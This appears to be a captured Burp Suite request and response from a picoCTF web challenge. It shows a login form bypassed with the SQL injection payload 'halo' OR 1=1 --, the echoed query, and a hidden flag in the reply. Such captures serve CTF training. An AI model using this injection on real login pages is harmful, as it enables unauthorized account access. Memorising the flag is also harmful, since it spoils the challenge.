 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: saturn.picoctf.net:58320
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:58320
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:58320/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=halo' OR 1=1 -- &password=halo&debug=0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 09 Sep 2025 14:14:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 300
8
9 <pre>
username: halo&#039; OR 1=1 --
10 password: halo
11 SQL query: SELECT * FROM users WHERE name=&#039;halo&#039; OR 1=1 --
&#039; AND password=&#039;halo&#039;
12 </pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden>
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}
</p>
Search 0 highlights